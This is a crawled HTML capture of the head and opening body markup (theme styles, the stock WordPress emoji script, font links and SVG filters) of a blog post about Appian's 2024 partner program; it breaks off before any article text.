

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/appian-enhances-one-appian-global-partner-program-strategy-for-2024/
body_size: 13921
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>Appian Enhances “One Appian” Global Partner Program Strategy for 2024 &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Appian Enhances “One Appian” Global Partner Program Strategy for 2024 Comments Feed" href="https://topcoreidea.com/appian-enhances-one-appian-global-partner-program-strategy-for-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/5219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/appian-enhances-one-appian-global-partner-program-strategy-for-2024/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=5219' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fappian-enhances-one-appian-global-partner-program-strategy-for-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fappian-enhances-one-appian-global-partner-program-strategy-for-2024%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-5219 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: 